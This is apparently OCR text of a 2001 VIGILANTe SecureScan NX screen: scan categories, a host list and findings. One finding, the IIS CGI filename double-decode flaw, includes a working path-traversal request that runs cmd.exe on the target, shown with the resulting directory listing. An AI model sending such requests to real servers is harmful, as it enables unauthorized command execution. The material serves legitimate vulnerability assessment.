 VIGILANTe SecureScan NX
File Action View Tools Help
Full scan (minus crash/DOS) for Win2K/Linux/NT4 - Network
Full Scan (minus crash/DOS)
By Platform
By Impact
Attack
Crash
[11001] Ping of Death
[11002] Jolt or Ssping or Pir
[11008] Windows System V
[12002] Winnuke - Incorrec
[12008] AAA failure in CISC
[12022] oshare Attack Vuln
[12026] Linux 2.2.x DoS thr
[13001] Teardrop
[1300
[1302
[1305
[1540
[1571
[1578
Denial of S
Full Log
Gain Root
Gather Info
By Risk
High
Low
Medium
By Service
By Level
Application
ICMP
IP
NetBios
Other
TCP
UDP
By CVE Code
New since last u
By Key
Host List
Host Name IP Address Risk
NSS5 10.1.1.5
nss15.checkmark.com 10.1.1.15
mail.checkmark.com 10.1.1.16
Test Case List Vulnerabilities found
Test Case ID Result Risk Impact ExtInfo Port
15025 Found Low Gather Info 42 bytes 80
14216 Found High Gather Info 80
17108 Found High Gather Info 80
17114 Found High Gather Info 80
17103 Found High Gather Info 843 bytes 80
17137 Found High Gather Info 80
15351 Found Low Gather Info 74 bytes 110
15352 Found Medium Gather Info 110
15103 Found Medium Attack 53
14003 Found Low Gather Info 164 bytes 137
14102 Found Medium Gather Info 103 bytes
14188 Found Low Gather Info 192 bytes
14186 Found Medium Gather Info
14189 Found Medium Gather Info
Microsoft IIS CGI Filename Decode Error Vulnerability
Extended Info: Directory of c:\
07/09/2001 09:30 CommuniGate
Files
09/06/2001 17:59 55,673
comreads.dbg
09/06/2001 17:59 53,279
comused.dbg
15/07/2000 17:56 Documents and
Settings
15/07/2000 17:29 Inetpub
05/09/2001 18:21 Program Files
07/08/2000 20:39 2,160 SMI
Installer (CMD) - CyberCop Scanner 5.5.log
07/08/2000 20:38 5,765 SMI
Installer (CMD) - System Update.log
07/08/2000 20:40 29,879 SMI
Installer (Console) - CyberCop Scanner 5.5.log
07/08/2000 20:39 50,603 SMI
Installer (Setup) - SMI.log
14/07/2001 16:15 WINNT
6 File(s) 197,359 bytes
5 Dir(s) 1,727,799,296 bytes
Save... Close Help
Test Method:
Send the following request :
http://TARGET/(/scripts,/cgi-bin,_vti_bin,/msadc,/PBServer,/Rpc)/..%
255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
Retrieve information.
Show the results.
Description:
A flaw exists in the filename processing of CGI program in IIS4.0/5.0.
When loading executable CGI program, IIS mistakenly decodes twice.
Submitting a request appended of a malformed CGI filename, a remote
attacker can bypass IIS filename security checks related to '../' or './'
sequences.
Under some conditions, an attacker can run arbitrary system command.
Started at 07/09/2001 12:22:22
Completed at 07/09/2001 12:22:24
Copyright © 2000-2001 VIGILANTe
Perimeter Probe Scan Results TC Results Host Results Filter Rules
Ready 16:01:03